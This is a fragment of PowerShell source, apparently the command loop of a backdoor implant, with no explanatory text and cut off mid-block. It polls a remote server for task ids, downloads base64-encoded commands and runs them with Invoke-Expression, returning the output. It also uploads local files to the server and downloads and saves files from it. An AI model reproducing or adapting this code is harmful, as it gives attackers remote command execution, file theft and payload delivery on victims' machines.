 $rid = ${global:$wc}.DownloadString($adr)
if ($rid)
{
    if ($rid.length -eq 11)
    {
        $adr = adrCt "$rid" "1"
        $r = ${global:$wc}.DownloadString($adr)
        $rcnt = [System.Text.Encoding]::Default.GetString([System.Convert]::FromBase64String($r))
        $adr = adrCt "$rid" "3"
        ${global:$wc}.DownloadString($adr)
        if(-not(Test-Path $upPath)) {md $upPath;}
        if ($rid.EndsWith("0"))
        {
            $rcnt = $rcnt | ? { $_.trim() -ne "" }
            $res += $rcnt.Split("&") | foreach-object { $_ | iex | Out-String }
            sndr $rid $res
        }
        elseif ($rid.EndsWith("1"))
        {
            $adr = $rcnt.Trim()
            if (Test-Path -Path $adr)
            {
                $adrS = adrCt "$rid" "4"
                ${global:$wc}.UploadFile($adrS, $adr)
            }
            else
            {
                sndr $rid "404"
            }
        }
        elseif ($rid.EndsWith("2"))
        {
            $savAdr = $upPath+$rcnt.trim();
            $adrS = adrCt "$rid" "5"
            ${global:$wc}.DownloadFile($adrS, $savAdr)
            sndr $rid "200<>$savAdr"
        }